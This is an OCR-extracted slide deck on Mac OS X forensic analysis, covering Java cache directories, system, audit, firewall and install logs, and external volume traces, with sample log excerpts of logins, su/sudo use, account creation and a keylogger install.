

# Temporary & Cache **Directories**

#### **What**

o Temporary **Directories** 

Java Cache

### **Why**

- **o** Remnants of Malicious Files
- **o** Flashback used temp and Java Cache directories

# Temp & Cache Directories: Java Temp & Cache

- /tmp & /var/tmp
- /Users/<user>/Library/Caches/Java/tmp
- /Users/<user>/Library/Caches/Java/ cache
	- o IDX, JAR Files
	- **o** Open Cache in /Applications/Utilities/Java Preferences.app



## Java Temp & Cache: IDX File Contents



# Temp & Cache Files: Examples



# Log Analysis

#### **What**

- Apple System Logs
- Audit Logs
- **o** Firewall Logs
- o Install Logs

### **Why**

- Suspicious Use
- **o** Account Creation
- o Super User Access
- **o** External Volumes

# Log Analysis: Apple System Logs

- Location: /private/var/log/asl/ (>10.5.6)
- syslog "replacement"
- o View using Console.app or syslog command Filename Format: YYYY.MM.DD.[UID].[GID].asl



# Log Analysis: Console.app



# Log Analysis: Console.app

4/6/12 4:45:20 PM login: USER\_PROCESS: 304 ttys004 4/6/12 4:45:21 PM login: USER\_PROCESS: 308 ttys005 4/28/12 3:31:05 PM login: DEAD\_PROCESS: 278 ttys000 4/28/12 3:31:05 PM login: DEAD\_PROCESS: 300 ttys003 4/28/12 3:31:05 PM login: DEAD\_PROCESS: 292 ttys001 4/28/12 3:31:05 PM login: DEAD PROCESS: 296 ttys002 4/28/12 3:31:06 PM login: DEAD PROCESS: 304 ttys004 4/28/12 3:31:06 PM login: DEAD\_PROCESS: 308 ttys005 4/28/12 5:36:50 PM login: USER\_PROCESS: 96459 ttys000 4/28/12 5:36:50 PM login: USER\_PROCESS: 96460 ttys001 4/28/12 5:36:51 PM login: USER\_PROCESS: 96467 ttys002 4/28/12 5:36:51 PM login: USER\_PROCESS: 96471 ttys003 4/28/12 5:36:51 PM login: USER\_PROCESS: 96472 ttys004 4/28/12 5:36:51 PM login: USER\_PROCESS: 96479 ttys005 5/15/12 10:44:23 AM login: DEAD\_PROCESS: 96459 ttys000 5/15/12 10:44:23 AM login: DEAD\_PROCESS: 96460 ttys001 5/15/12 10:44:24 AM login: DEAD\_PROCESS: 96467 ttys002 5/15/12 10:44:25 AM login: DEAD\_PROCESS: 96471 ttys003 5/15/12 10:44:27 AM login: DEAD\_PROCESS: 96479 ttys005 5/15/12 10:44:59 AM login: USER\_PROCESS: 35204 ttys000 5/15/12 7:44:24 PM sshd: USER\_PROCESS: 39491 ttys001 5/15/12 8:08:56 PM sshd: DEAD\_PROCESS: 39491 ttys001 5/20/12 12:43:58 PM sshd: USER\_PROCESS: 49332 ttys001 5/20/12 12:48:19 PM sshd: DEAD PROCESS: 49332 ttys001



oompa@csh.rit.edu | @iamevltwin

# Log Analysis: syslog Command



## Log Analysis: syslog –T utc –F raw –d /asl

- **o** [ASLMessageID 3555356] **o** [Facility
- **0** [Time 2012.05.28 19:39:32 UTC<sub>1</sub>
- **o** [TimeNanoSec 887175000]
- **o** [Level 5]
- [PID 908]
- **0** [UID 0]
- [GID 20]
- **o** [ReadGID 80]
- o [Host byte]
- o [Sender login]
- com.apple.system.utmpx]
- o [Message DEAD PROCESS: 908 ttys002]
- o [ut user oompa]
- $\bullet$  [ut id s002]
- **o** [ut line ttys002]
- **o** [ut pid 908]
- $\bullet$  [ut type 8]
- **0** [ut tv.tv sec 1338233972]
- [ut\_tv.tv\_usec 886961]
- [ASLExpireTime 1369856372]

# Log Analysis: Audit Logs

- Location: /private/var/audit/
- BSM Audit Logs
- StartTime.EndTime
- YYYYMMDDHHMMSS.YYYYMMDDHHMMSS



## Log Analysis: praudit –xn /var/audit/\*

**o** su Example:

```
<record version="11" event="user authentication" modifier="0" time="Mon May 28 
21:12:51 2012" msec=" + 41 msec" >
<subject audit-uid="501" uid="0" gid="20" ruid="501" rgid="20" pid="552" 
sid="100004" tid="552 0.0.0.0" />
<text>Verify password for record type Users &apos;root&apos; node &apos;/Local/
Default'</text>
<return errval="success" retval="0" />
</record>
<record version="11" event="user authentication" modifier="0" time="Mon May 28 
21:12:55 2012" msec=" + 449 msec" >
<subject audit-uid="501" uid="0" gid="20" ruid="501" rgid="20" pid="554" 
sid="100004" tid="554 0.0.0.0" />
<text>Verify password for record type Users &apos; root&apos; node &apos;/Local/
Default'</text>
<return errval="failure: Unknown error: 255" retval="5000" />
</record>
```
# Log Analysis: User Logins / Logouts

#### Local Terminal

•May 28 14:48:04 byte login[693]: USER\_PROCESS: 693 ttys000 •May 28 14:48:07 byte login[698]: USER\_PROCESS: 698 ttys001 •May 28 15:07:29 byte login[812]: USER\_PROCESS: 812 ttys002 •May 28 15:07:51 byte login[812]: DEAD\_PROCESS: 812 ttys002

#### Login Window

•May 28 12:42:23 byte loginwindow[66]: DEAD\_PROCESS: 74 console •May 28 14:28:04 byte loginwindow[66]: USER\_PROCESS: 60 console

#### SSH

•May 28 15:15:38 byte sshd[831]: USER\_PROCESS: 842 ttys002 •May 28 15:15:52 byte sshd[831]: DEAD\_PROCESS: 842 ttys002

#### Screen Sharing

•5/28/12 3:31:33.675 PM screensharingd: Authentication: SUCCEEDED :: User Name: Sarah Edwards :: Viewer Address: 192.168.1.101 :: Type: DH

# Log Analysis monthly.out

- Account Audit
- **o** Monthly
- Uses ac -p command to calculate account time on system.
- o "Accumulated connected time in decimal hours"

-- End of monthly output --Wed Apr 4 09:15:54 EDT 2012 Rotating fax log files: Doing login accounting: total 3678.85 sledwards 3678.76 root 0.09 -- End of monthly output -- Tue May 1 05:30:00 PDT 2012 Rotating fax log files: Doing login accounting: total 4301.95 sledwards 4301.77 root 0.18 -- End of monthly output -- Fri Jun 1 06:46:13 PDT 2012 Rotating fax log files: Doing login accounting: total 5047.22 sledwards 5047.04 root 0.18 -- End of monthly output --
# Log Analysis: Privilege Escalation

#### su

- 5/27/12 8:54:21.646 PM su: BAD SU oompa to root on /dev/ttys001
- 5/28/12 8:57:44.032 PM su: oompa to root on /dev/ ttys000

#### sudo

• 5/27/12 8:48:15.790 PM sudo: oompa : TTY=ttys000 ; PWD=/Users/oompa/Documents ; USER=root ; COMMAND=/usr/bin/iosnoop

### Log Analysis: Account Creation

#### Audit Logs

```
•<record version="11" event="create user" modifier="0" 
time="Mon May 28 21:25:49 2012" msec=" + 677 msec" >
<subject audit-uid="501" uid="501" gid="20" ruid="501" 
rgid="20" pid="585" sid="100004" tid="585 0.0.0.0" />
<text>Create record type Users 
 ' supersecretuser' node ' /Local/
Default'</text>
<return errval="success" retval="0" />
</record>
```
#### secure.log

•May 28 21:25:22 bit com.apple.SecurityServer[24]: UID 501 authenticated as user oompa (UID 501) for right 'system.preferences.accounts'

# Log Analysis: Firewall Logs

### Location: /private/var/log/appfirewall.log

May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:31365 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:3702 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:48189 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:27899 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:1804 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:59846 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:31335 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:20817 from 192.168.1.100:57188 May 28 21:58:22 bit Firewall[81]: Stealth Mode connection attempt to UDP 192.168.1.101:16974

# Log Analysis: install.log

```
May 27 11:59:03 MBP Installer[470]: logKext Installation Log
May 27 11:59:03 MBP Installer[470]: Opened from: /Users/oompa/Downloads/
logKext-2.3.pkg
May 27 11:59:03 MBP Installer[470]: Product archive /Users/oompa/Downloads/
logKext-2.3.pkg trustLevel=100
May 27 11:59:17 MBP Installer[470]: InstallerStatusNotifications plugin loaded
May 27 11:59:26 MBP runner[477]: Administrator authorization granted.
May 27 11:59:26 MBP Installer[470]:
================================================================================
May 27 11:59:26 MBP Installer[470]: User picked Standard Install
May 27 11:59:26 MBP Installer[470]: Choices selected for installation:
…
May 27 12:01:34 MBP installd[481]: Installed "logKext" ()
May 27 12:01:35 MBP installd[481]: PackageKit: ----- End install -----
```
# Log Analysis: Log Recovery

- Logs get "removed" or "turned over"
- **o** GREP or keyword search for specific date/ log formats.
	- "May 18 23:17:15"
	- "Thu May 31 19:35:35 EDT 2012"
	- "ASL DB"
	- "launchctl::Audit startup"
	- "BZh91AY&SY"

# Volume Analysis

### **What**

o Log Files

o MRU Files

o Property List Files

### **Why**

o Insider Threat

**o** Data Exfiltration

**o** Distribute Malware

# Volume Analysis: system.log & daily.log

May 19 08:58:23 bit fseventsd[20]: log dir: /Volumes/Time Machine Backups/.fseventsd getting new uuid: 5420A642-DE8C-4B90-B2B4-B948288F5E3F May 19 16:52:30 bit fseventsd[20]: log dir: /Volumes/NO NAME/.fseventsd getting new uuid: DD64986D-F58C-407B-901B-5BD27104F062 May 23 20:10:35 bit fseventsd[20]: log dir: /Volumes/NO NAME/.fseventsd getting new uuid: 0D8CB03B-0691-4381-ACEF-8F7F421D12DF May 26 14:01:03 bit fseventsd[20]: log dir: /Volumes/WDPassport/.fseventsd getting new uuid: CDCE4339-A254-4925-A909-97B4553BDAC1 May 26 15:40:38 bit fseventsd[20]: log dir: /Volumes/WDPassport/.fseventsd getting new uuid: D4FFFBA2-16A8-4CB3-88DE-327CDE1551EC

Fri May 11 17:12:29 EDT 2012

Removing old temporary files:

Cleaning out old system announcements:

Removing stale files from /var/rwho:

